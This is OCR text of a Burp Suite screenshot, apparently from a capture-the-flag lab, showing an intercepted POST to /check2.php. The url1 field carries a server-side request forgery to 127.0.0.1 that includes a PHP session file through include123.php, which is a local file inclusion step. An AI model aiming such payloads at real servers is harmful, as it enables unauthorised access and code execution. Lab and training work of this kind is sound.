 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com:80 [1.31.128.240]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /check2.php HTTP/1.1
2 Host: eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=28d5aae86a8d2686a038956f34468348; __jsluid_h=c469a6917296df128d78a15ade0fb779
14 Connection: close
15
16 url1=http://127.0.0.1/admin/include123.php?u=/tmp/sess_28d5aae86a8d2686a038956f34468348
? Search... 0 matches